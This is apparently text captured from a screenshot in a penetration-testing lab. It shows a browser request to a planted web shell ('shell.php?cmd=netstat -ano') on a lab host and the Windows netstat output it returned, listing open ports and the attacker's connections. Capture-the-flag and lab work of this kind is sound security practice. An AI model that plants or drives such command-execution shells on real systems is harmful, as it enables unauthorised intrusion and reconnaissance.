 view-source:http://10.10.10.167/shell.php?cmd=netstat -ano
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
1
2 Active Connections
3
4 Proto Local Address Foreign Address State PID
5 TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
6 TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 788
7 TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1936
8 TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
9 TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
10 TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 456
11 TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 8
12 TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 980
13 TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 1780
14 TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 592
15 TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING 584
16 TCP 10.10.10.167:80 10.10.14.202:57843 ESTABLISHED 4
17 TCP 10.10.10.167:80 10.10.14.202:58177 ESTABLISHED 4
18 TCP 10.10.10.167:80 10.10.14.202:58297 TIME_WAIT 0
19 TCP 10.10.10.167:80 10.10.14.202:58298 TIME_WAIT 0
20 TCP 10.10.10.167:80 10.10.14.202:58299 TIME_WAIT 0
21 TCP 10.10.10.167:80 10.10.14.202:58300 TIME_WAIT 0
22 TCP 10.10.10.167:80 10.10.14.202:58301 TIME_WAIT 0
23 TCP 10.10.10.167:80 10.10.14.202:58302 TIME_WAIT 0
24 TCP 10.10.10.167:80 10.10.14.202:58303 TIME_WAIT 0
25 TCP 10.10.10.167:80 10.10.14.202:58304 TIME_WAIT 0
26 TCP 10.10.10.167:80 10.10.14.202:58305 TIME_WAIT 0
27 TCP 10.10.10.167:80 10.10.14.202:58306 TIME_WAIT 0
28 TCP 10.10.10.167:80 10.10.14.202:58307 TIME_WAIT 0
29 TCP 10.10.10.167:80 10.10.14.202:58308 TIME_WAIT 0
30 TCP 10.10.10.167:80 10.10.14.202:58313 TIME_WAIT 0
31 TCP 10.10.10.167:80 10.10.14.202:58314 TIME_WAIT 0
32 TCP 10.10.10.167:80 10.10.14.202:58315 TIME_WAIT 0
33 TCP 10.10.10.167:80 10.10.14.202:58316 TIME_WAIT 0
34 TCP 10.10.10.167:80 10.10.14.202:58317 TIME_WAIT 0
35 TCP 10.10.10.167:80 10.10.14.202:58318 TIME_WAIT 0
36 TCP 10.10.10.167:80 10.10.14.202:58319 TIME_WAIT 0
37 TCP 10.10.10.167:80 10.10.14.202:58320 TIME_WAIT 0
38 TCP 10.10.10.167:80 10.10.14.202:58321 TIME_WAIT 0
39 TCP 10.10.10.167:80 10.10.14.202:58322 TIME_WAIT 0
40 TCP 10.10.10.167:80 10.10.14.202:58323 TIME_WAIT 0